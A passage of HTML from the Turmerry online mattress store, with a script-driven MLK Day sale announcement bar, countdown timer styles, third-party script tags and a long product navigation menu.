  data-shs-beacon-endpoint="https://www.turmerry.com/api/collect"
></script>
</head>
<body class="pagecollection" 
  id="same_product_height" data-type="not_same_width"
  >
  
  
  <section id="shopify-section-announcement-bar-new" class="shopify-section"><div id="mw-ab-announcement-bar-new"
       class="mw-ab"
       hidden
       style="
         --mw-ab-bg: #2f6e78;
         --mw-ab-text: #ffffff;
         --mw-ab-max: 1180px;
         --mw-ab-top-margin: 0px;

         --mw-ab-pad-y: 10px;
         --mw-ab-pad-x: 10px;

         --mw-ab-heading-size: 24px;
         --mw-ab-heading-line: 20px;
         --mw-ab-heading-weight: 500;

         --mw-ab-text-size: 15px;
         --mw-ab-text-line: 18px;
         --mw-ab-text-weight: 700;

         --mw-ab-counter-bg: #ffffff;
         --mw-ab-counter-text: #1d4751;

         --mw-ab-btn-bg: #ffffff;
         --mw-ab-btn-text: #2f6e78;
       "
       data-display-mode="first_active"
  >
    <div class="mw-ab__inner"><div class="mw-ab__block"
             data-block-id="announcement_pretCf"
             data-start-date="2026-01-18"
             data-start-time="00:00"
             data-end-date="2026-01-19"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_Fk97DJ"
             data-start-date="2026-01-20"
             data-start-time="00:00"
             data-end-date="2026-01-20"
             data-end-time="23:59"
             data-timer-enabled="true"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__block"
             data-block-id="announcement_WXLJM9"
             data-start-date=""
             data-start-time=""
             data-end-date="2026-01-30"
             data-end-time="23:59"
             data-timer-enabled="false"
             data-reset-daily="false"
             data-days-label="Days"
             data-hours-label="Hours"
             data-minutes-label="Min"
             data-seconds-label="Sec"
             
             hidden
        ><a class="mw-ab__link" href="/collections/martin-luther-king-day-mattress-sale">
              <div class="mw-ab__content">
                <div class="mw-announcement-bar__text"><p class="pf-announcement-heading"><span id="tt_ttb_sale_h">MLK DAY SALE – Automatic 15% OFF Everything! + Free Shipping</span></p><p><span class="tttb-nl">Get 20% OFF on $500+ Orders [Code: MLK26] | Up to 30% OFF Bundles</span><span class="tt_tb_snb">SHOP NOW</span></p></div>

                <div class="mw-ab__timer" aria-live="polite" hidden></div>
              </div>
            </a></div><div class="mw-ab__fallback" hidden><div class="mw-ab__content">
            <div class="mw-announcement-bar__text"></div>
          </div></div>
    </div>
  </div>

  <style>
    
      @font-face {
  font-family: "Abril Fatface";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.002841dd08a4d39b2c2d7fe9d598d4782afb7225.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/abril_fatface/abrilfatface_n4.0d8f922831420cd750572c7a70f4c623018424d8.woff") format("woff");
}

    
    
      @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.turmerry.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

    

    .mw-ab[hidden] { display: none !important; }

    .mw-ab {
      width: 100%;
      background: var(--mw-ab-bg);
      color: var(--mw-ab-text);
      margin-top: var(--mw-ab-top-margin);
    }

    /* No padding unless active */
    .mw-ab__inner {
      max-width: var(--mw-ab-max);
      margin: 0 auto;
      padding: 0;
    }
    .mw-ab.mw-ab--active .mw-ab__inner .mw-ab__block {
      padding: var(--mw-ab-pad-y) var(--mw-ab-pad-x);
    }

    .mw-ab__link {
      color: inherit;
      text-decoration: none;
      display: block;
    }
    .mw-ab__link:hover p {
      color: #ffffff;
    }

    .mw-ab__content {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 16px;
    }

    /* Legacy class wrapper */
    .mw-announcement-bar__text {
      text-align: center;
      line-height: 1.4;
    }

    /* Legacy heading class */
    .pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
      letter-spacing: 0.5px;
      font-family: "\"Abril Fatface\"", sans-serif;
    }

    /* Paragraphs in the legacy wrapper */
    .mw-announcement-bar__text p {
      margin: 2px 0 0;
      font-size: var(--mw-ab-text-size);
      line-height: var(--mw-ab-text-line);
      font-weight: var(--mw-ab-text-weight);
      font-family: "\"Open Sans\"", sans-serif;
    }
    .mw-announcement-bar__text p.pf-announcement-heading {
      margin: 0;
      font-size: var(--mw-ab-heading-size);
      line-height: var(--mw-ab-heading-line);
      font-weight: var(--mw-ab-heading-weight);
    }

    .mw-ab__button {
      display: inline-block;
      margin-left: 12px;
      padding: 3px 8px;
      border-radius: 4px;
      background: var(--mw-ab-btn-bg);
      color: var(--mw-ab-btn-text);
      font-size: 12px;
      line-height: 1.2;
      vertical-align: middle;
      white-space: nowrap;
    }

    .mw-ab__timer {
      display: flex;
      gap: 6px;
      align-items: center;
      justify-content: center;
      flex-wrap: nowrap;
    }

    .mw-ab__t {
      padding: 6px 8px;
      border-radius: 4px;
      background: var(--mw-ab-counter-bg);
      color: var(--mw-ab-counter-text);
      box-shadow: inset 0 0 2px rgba(0,0,0,0.35);
      text-align: center;
      min-width: 48px;
    }

    .mw-ab__t-digit {
      display: block;
      font-size: 16px;
      font-weight: 700;
      line-height: 1;
      margin-bottom: 4px;
    }

    .mw-ab__t-label {
      display: block;
      font-size: 11px;
      line-height: 1;
      opacity: 0.9;
      text-transform: uppercase;
    }

    @media (max-width: 679px) {
      .mw-ab__content { flex-direction: column; gap: 10px; }
      .mw-ab__t { padding: 5px 6px; min-width: 44px; }
      .mw-ab__t-digit { font-size: 14px; }
      .mw-ab__t-label { font-size: 10px; text-transform: none; }
    }
  </style>
<style>
       
    
       #mw-announcement-bar {
         width: 100%;
         max-width:px;
         margin:auto;
         padding: 10px;
         text-align: center;
         line-height: 1.5;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-box-align: center;
         -webkit-align-items: center;
             -ms-flex-align: center;
                 align-items: center;
       }
       .mw-annoucement-container{
       background:#2f6e78;
       }
    
       .mw-announcement-bar__text p {
       margin-top: 2px;
       font-size: 15px;
       line-height: 18px;
       font-weight: 700;
       font-family: 'Open Sans', sans-serif;
       }
       .pf-announcement-heading {
       font-size: 24px  !important;
       line-height: 20px  !important;
       font-weight: 500  !important;
       color: #ffffff;
       font-family: 'Abril Fatface', sans-serif  !important;
       letter-spacing: 1px;
       margin-top: 0px  !important;
       }

       .mw-announcement-bar__link {
         text-decoration: none;
         color: #ffffff;
       }

       .mw-announcement-bar__text {
         width: 100%;
       }

       .mw-announcement-bar__text a:link,
       .mw-announcement-bar__text a:visited {
         text-decoration: underline;
         color: #ffffff;
       }

       .mw-announcement-bar__timer {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         margin-left: 15px;
       }

       .mw-announcement-bar__timer__value {
         padding: 5px;
         border-radius: 3px;
         background: #ffffff;
         color: #1d4751;
         box-shadow: 0px 0px 3px #0000008f inset;

       }

       .mw-announcement-bar__timer__value:not(:last-child) {
         margin-right: 5px;
       }

       .mw-announcement-bar__timer__digit {
         display: block;
         font-size: 18px;
         font-weight: bold;
         line-height: 1;
         margin-bottom: 5px;
       }

       .mw-announcement-bar__timer__label {
         display: block;
         font-size: 12px;
         font-weight: light;
         text-transform: uppercase;
         line-height: 1;
       }
    .tt_tb_snb {
       color: #2f6e78;
       background: #ffffff;
       padding: 2px 5px;
       margin: auto;
       /*margin-left: 10px;*/
       margin-top: 5px;
       transition: ease-in .1s;
       width: fit-content;
    display: block;
       }

       .tt_tb_snb:hover {
       background: #e6e6e6;
       color: #2f6e78;
       }
     .tt-top-sub-h {
       font-size: 18px;
       line-height: 28px;
       font-family: 'Merriweather';
       font-weight: 700;
       }

       .tt-top-sub-h:before {
       content: "(";
       }

       .tt-top-sub-h:after {
       content: ")";
       }
       @media screen and (max-width: 679px) {
         #mw-announcement-bar {
           -webkit-box-orient: vertical;
           -webkit-box-direction: normal;
           -webkit-flex-direction: column;
               -ms-flex-direction: column;
                   flex-direction: column;
           padding: 5px 10px !important;
         }

         .mw-announcement-bar__timer {
           margin-top: 10px;
           margin-left: 0;
         }
         #mw-announcement-bar{
    	flex-direction: column;
         }

         .mw-announcement-bar__text p {
           font-size: 13px !important;
           line-height: 14px !important;
           margin-top: 0px !important;
         }

         .pf-announcement-heading {
           font-size: 24px !important;
           line-height: 30px !important;
         }

         

         .mw-announcement-bar__timer__digit {
           font-size: 14px !important;
         }

         .mw-announcement-bar__timer__value {
           padding: 3px !important;
         }
         .mw-announcement-bar__timer__label {
           text-transform: initial;
           font-size: 10px;
         }
         .tt_tb_snb {
           /*display: inline-block;*/
           /*margin-top: 2px;*/
         }
         /*Adding to make the content size smaller 9/18/2023
         .tt_tb_snb {
       display: inherit !important;
       margin-left: 20px
         }

         .mw-announcement-bar__text p {
       display: inline;
       vertical-align: middle;
         }
          End of the addition 9/18*/
       }
       @media screen and (min-width: 680px) {
       .mw-announcement-bar__text h4, .mw-announcement-bar__text p {
         display: inline;
       }
       .tt_tb_snb {
         display: inherit !important;
       }
       .pf-announcement-heading {
         margin-right: 20px;
       }

       .tt_tb_snb {
         margin-left: 25px;
       }
     }
       /*Added on 9/20/23*/
       #tt_ttb_sale_moto {
         display: block;
         color: #e6e6e6;
         font-size: 24px;
         line-height: 24px;
         font-family: Merriweather, serif !important;
         font-weight: 700;
         font-family: "Courgette", cursive;
       }
  </style>
  <script>
    (function() {
      function pad2(n) { return String(n).padStart(2, "0"); }

      function parseLocalDateTime(dateStr, timeStr) {
        // Device-local timezone parse from YYYY-MM-DD + HH:MM
        if (!dateStr) return null;

        var ds = String(dateStr).trim();
        var parts = ds.split("-");
        if (parts.length !== 3) return null;

        var y = parseInt(parts[0], 10);
        var m = parseInt(parts[1], 10) - 1;
        var d = parseInt(parts[2], 10);

        var hh = 0, mm = 0;
        if (timeStr) {
          var ts = String(timeStr).trim();
          if (ts) {
            var tparts = ts.split(":");
            hh = parseInt(tparts[0] || "0", 10);
            mm = parseInt(tparts[1] || "0", 10);
          }
        }

        var dt = new Date(y, m, d, hh, mm, 0, 0);
        return isNaN(dt.getTime()) ? null : dt;
      }

      function withinWindow(now, startAt, endAt) {
        if (startAt && now < startAt) return false;
        if (endAt && now > endAt) return false;
        return true;
      }

      function renderTimer(elTimer, diffMs, labels) {
        var total = Math.max(0, diffMs);

        var days = Math.floor(total / (1000 * 60 * 60 * 24));
        var hours = Math.floor((total % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((total % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((total % (1000 * 60)) / 1000);

        elTimer.innerHTML =
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + days + '</span><span class="mw-ab__t-label">' + labels.days + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(hours) + '</span><span class="mw-ab__t-label">' + labels.hours + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(minutes) + '</span><span class="mw-ab__t-label">' + labels.minutes + '</span></span>' +
          '<span class="mw-ab__t"><span class="mw-ab__t-digit">' + pad2(seconds) + '</span><span class="mw-ab__t-label">' + labels.seconds + '</span></span>';
      }

      function buildConfig(block) {
        var startDate = block.getAttribute("data-start-date");
        var startTime = block.getAttribute("data-start-time");
        var endDate = block.getAttribute("data-end-date");
        var endTime = block.getAttribute("data-end-time");

        var startAt = parseLocalDateTime(startDate, startTime);
        var endAt = parseLocalDateTime(endDate, endTime);

        return {
          startAt: startAt,
          endAt: endAt,
          timerEnabled: block.getAttribute("data-timer-enabled") === "true",
          resetDaily: block.getAttribute("data-reset-daily") === "true",
          labels: {
            days: block.getAttribute("data-days-label") || "Days",
            hours: block.getAttribute("data-hours-label") || "Hours",
            minutes: block.getAttribute("data-minutes-label") || "Min",
            seconds: block.getAttribute("data-seconds-label") || "Sec"
          }
        };
      }

      function ensureTimer(block, cfg) {
        if (!cfg.timerEnabled) return;

        var timerEl = block.querySelector(".mw-ab__timer");
        if (!timerEl) return;

        if (block._mwInterval) {
          clearInterval(block._mwInterval);
          block._mwInterval = null;
        }

        function countdownTarget(now) {
          if (cfg.resetDaily) {
            var midnight = new Date(now);
            midnight.setHours(24, 0, 0, 0);
            return midnight;
          }
          return cfg.endAt;
        }

        function tick() {
          var now = new Date();

          // Only render timer if block is visible
          if (block.hidden) return;

          var target = countdownTarget(now);
          if (!target || isNaN(target.getTime())) {
            timerEl.hidden = true;
            return;
          }

          var diff = target.getTime() - now.getTime();

          // Countdown ended (non-daily reset) -> hide block
          if (!cfg.resetDaily && diff <= 0) {
            timerEl.hidden = true;
            block.hidden = true;
            return;
          }

          if (cfg.resetDaily && diff < 0) diff = 0;

          timerEl.hidden = false;
          renderTimer(timerEl, diff, cfg.labels);
        }

        tick();
        block._mwInterval = setInterval(tick, 1000);
      }

      function evaluate(sectionEl) {
        var displayMode = sectionEl.getAttribute("data-display-mode") || "first_active";
        var blocks = Array.from(sectionEl.querySelectorAll(".mw-ab__block"));
        var fallback = sectionEl.querySelector(".mw-ab__fallback");

        var now = new Date();
        var eligible = [];

        // Reset UI
        if (fallback) fallback.hidden = true;
        sectionEl.hidden = true;
        sectionEl.classList.remove("mw-ab--active");

        blocks.forEach(function(block) {
          // Build config once
          if (!block._mw) {
            block._mw = buildConfig(block);
            ensureTimer(block, block._mw);
          }

          var cfg = block._mw;

          // Hide by default
          block.hidden = true;

          // Schedule active?
          if (!withinWindow(now, cfg.startAt, cfg.endAt)) return;

          // If timer enabled and not resetDaily and end passed -> not eligible
          if (cfg.timerEnabled && !cfg.resetDaily && cfg.endAt && now >= cfg.endAt) return;

          eligible.push(block);
        });

        if (!eligible.length) {
          // Show fallback defaults
          if (fallback) {
            fallback.hidden = false;
            sectionEl.hidden = false;
            sectionEl.classList.add("mw-ab--active");
          }
          return;
        }

        // Show eligible blocks
        if (displayMode === "stack") {
          eligible.forEach(function(b) { b.hidden = false; });
        } else {
          eligible[0].hidden = false;
        }

        sectionEl.hidden = false;
        sectionEl.classList.add("mw-ab--active");
      }

      function initSection(sectionEl) {
        // Clear old scheduler
        if (sectionEl._mwScheduler) {
          clearInterval(sectionEl._mwScheduler);
          sectionEl._mwScheduler = null;
        }

        // Clear per-block timers + configs
        sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
          if (b._mwInterval) {
            clearInterval(b._mwInterval);
            b._mwInterval = null;
          }
          b._mw = null;
        });

        evaluate(sectionEl);

        // Re-check every second so blocks can auto-activate at start time
        sectionEl._mwScheduler = setInterval(function() {
          if (!document.body.contains(sectionEl)) {
            clearInterval(sectionEl._mwScheduler);
            sectionEl._mwScheduler = null;
            return;
          }
          evaluate(sectionEl);
        }, 1000);
      }

      function initAll() {
        document.querySelectorAll(".mw-ab").forEach(initSection);
      }

      document.addEventListener("DOMContentLoaded", initAll);

      document.addEventListener("shopify:section:load", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(initSection);
      });

      document.addEventListener("shopify:section:unload", function(e) {
        if (!e.target) return;
        e.target.querySelectorAll(".mw-ab").forEach(function(sectionEl) {
          if (sectionEl._mwScheduler) clearInterval(sectionEl._mwScheduler);
          sectionEl.querySelectorAll(".mw-ab__block").forEach(function(b) {
            if (b._mwInterval) clearInterval(b._mwInterval);
          });
        });
      });
    })();
  </script>



</section>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXGVG2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script async ѕrc="https://na-library.klarnaservices.com/lib.js" data-client-id="0a357825-a8c5-550b-a1d7-8b2d9b102c51"></script>
  <script async ѕrc="https://us-library.klarnaservices.com/merchant.js?uci=70ec7f19-ccf5-4a34-9315-6caaf298cf63&country=US"></script><div id="shopify-section-header-template-4" class="shopify-section"><header class="desctop-menu-large headertype3 headertype4"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="https://www.turmerry.com/collections/mattresses">Mattresses</a><ul><li>
          <a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Mattress Types</a><ul><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="/products/egg-crate-mattress">Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress">Flippable Mattress</a></li><li><a href="/products/rv-mattress">Latex RV Mattress</a></li><li><a href="/products/diy-hybrid-mattress-with-latex">DIY Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people"> Bigg+ Mattress</a></li><li><a href="/products/organic-kids-mattress">Kids Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattresses">See All Mattresses</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Sizes</a><ul><li><a href="/collections/twin-mattresses">Twin Mattress</a></li><li><a href="/collections/twin-xl-mattresses">Twin XL Mattress</a></li><li><a href="/collections/full-size-mattresses">Full Mattress</a></li><li><a href="/collections/full-xl-mattresses">Full XL Mattress</a></li><li><a href="/collections/queen-mattresses">Queen Mattress</a></li><li><a href="/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="/collections/king-size-mattresses">King Mattress</a></li><li><a href="/collections/split-king-mattress">Split King Mattress</a></li><li><a href="/collections/california-king-mattresses">Cal King Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress Features</a><ul><li><a href="/collections/soft-mattress">Soft Mattress</a></li><li><a href="/collections/medium-firm-mattress">Medium-Firm Mattress</a></li><li><a href="/collections/firm-mattress">Firm Mattress</a></li><li><a href="/collections/extra-firm-mattress">Extra-Firm Mattress</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Mattress For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers">Lightweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattresses">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale">Mattress Firmness Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness">Mattress Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a><ul><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Types</a><ul><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/rv-mattress-topper">RV Mattress Topper</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Wool Mattress Pad</a></li><li><a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector">Reversible Mattress Pad</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">See All Mattress Toppers</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Sizes</a><ul><li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li><li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li><li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/full-xl-mattress-topper">Full XL Mattress Topper</a></li><li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li><li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li><li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper Features</a><ul><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress-topper">Extra-Firm Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 inch Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 inch Mattress Topper</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Topper For</a><ul><li><a href="https://www.turmerry.com/collections/mattress-topper-for-kids">Kids</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-couples">Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers">Side Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers">Back Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers">Stomach Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people">Heavyweight Sleeper</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain">Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room">Guest Room</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/mattress-toppers">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/products/mattress-topper-cover">Mattress Topper Cover</a></li><li><a href="https://www.turmerry.com/products/mattress-topper-encasement">Mattress Topper Encasement</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/pillows">Pillows</a><ul><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Types</a><ul><li><a href="/products/latex-pillow">Latex Pillow</a></li><li><a href="/products/shredded-latex-pillow">Shredded Latex Pillow</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillow</a></li><li><a href="https://www.turmerry.com/products/wool-pillows">Wool Pillow</a></li><li><a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat">Hybrid Pillow: Wool-Buckwheat</a></li><li><a href="https://www.turmerry.com/products/contour-pillow">Contour Pillow</a></li><li><a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow">Side Sleeper Pillow</a></li><li><a href="https://www.turmerry.com/products/half-body-pillow">Half Body Pillow</a></li><li><a href="/products/travel-neck-pillow">Travel Pillow</a></li><li><a href="/products/donut-pillow">Donut Pillow</a></li><li><a href="/products/baby-toddler-organic-latex-pillow">Baby Toddler Pillow</a></li><li><a href="/products/organic-latex-foam-seat-cushion">Seat Cushion</a></li><li><a href="https://www.turmerry.com/collections/pillows">See All Pillows</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow Sizes</a><ul><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Pillow For</a><ul><li><a href="https://www.turmerry.com/collections/pillow-for-back-pain">Back Pain</a></li><li><a href="https://www.turmerry.com/collections/pillow-for-neck-pain">Neck Pain</a></li></ul></li><li>
          <a href="https://www.turmerry.com/collections/pillows">Accessories & Extras</a><ul><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li><a href="/products/buckwheat-hulls">Buckwheat Hulls</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide">Pillow Buyers Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes">Pillow Sizes Guide</a></li><li><a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes">Pillow Case Size Guide</a></li></ul></li></ul></li><li>
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames">Bases</a><ul><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1">Adjustable Base - A1</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2">Adjustable Base - A2</a></li><li>
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3">Adjustable Base - A3</a></li><li>
          <a href="/products/adjustable-base-bed-4">Adjustable Base - A4</a></li><li>
          <a href="/products/platform-base">Platform Base</a></li><li>
          <a href="/products/natural-wood-platform-bed-frame">Wooden Bed Frame</a></li></ul></li><li>
      <a href="/collections/bedding">Bedding</a><ul><li>
          <a href="/collections/pillows">Pillows</a></li><li>
          <a href="/collections/waterproof-mattress-protectors">Waterproof Mattress Protectors</a></li><li>
          <a href="https://www.turmerry.com/collections/bed-pillow-covers">Pillow Covers</a></li><li>
          <a href="/collections/organic-blankets">Blankets & Throws</a></li><li>
          <a href="/collections/organic-cotton-sheet-sets">Sheet Sets</a></li><li>
          <a href="/collections/duvet-covers">Duvet Covers</a></li><li>
          <a href="/collections/wool-comforters">Wool Comforters</a></li><li>
          <a href="/collections/organic-baby-bedding">Baby Accessories</a></li></ul></li><li>
      <a href="/pages/fastbundles">Bundle Savings</a></li><li>
      <a href="/pages/our-happy-customers">Reviews</a></li><li>
      <a href="https://www.turmerry.com/blogs/dreamerry">Blog</a><ul><li>
          <a href="#">Mattress Blogs</a><ul><li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul></li><li>
          <a href="#">Mattress Topper Blogs</a><ul><li><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li><a href="/blogs/dreamerry/how-to-clean-mattress-topper-the-right-way">How to Clean a Mattress Topper</a></li><li><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul></li><li>
